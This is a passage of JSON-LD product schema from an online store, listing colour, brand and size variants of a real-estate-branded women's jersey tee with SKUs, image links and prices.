m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"LARGWFJT-LGPREM-B-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-18","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-19","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"LARGWFJT-LGPREM-B-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-19","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-20","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"LARGWFJT-LGPREM-B-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-20","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-21","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"LARGWFJT-LGREM-W-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-21","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-22","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"LARGWFJT-LGREM-W-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-22","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-23","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"LARGWFJT-LGREM-W-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-23","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-24","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"LARGWFJT-LGREM-W-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-24","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-25","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"LARGWFJT-LGREM-W-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-25","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-26","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"LARGWFJT-LGREM-W-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-26","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-27","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"LARGWFJT-LGREM-W-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-27","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-28","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"3xl","sku":"LARGWFJT-LGREM-C-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-28","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-29","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"2xl","sku":"LARGWFJT-LGREM-C-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-29","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-30","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xl","sku":"LARGWFJT-LGREM-C-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-30","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-31","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"l","sku":"LARGWFJT-LGREM-C-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-31","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-32","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"m","sku":"LARGWFJT-LGREM-C-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-32","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-33","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"s","sku":"LARGWFJT-LGREM-C-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-33","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-34","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xs","sku":"LARGWFJT-LGREM-C-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-34","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-35","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"LARGWFJT-LGREM-B-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-35","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-36","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"LARGWFJT-LGREM-B-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-36","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-37","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"LARGWFJT-LGREM-B-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-37","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-38","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"LARGWFJT-LGREM-B-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-38","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-39","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"LARGWFJT-LGREM-B-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-39","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-40","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/REMAX / 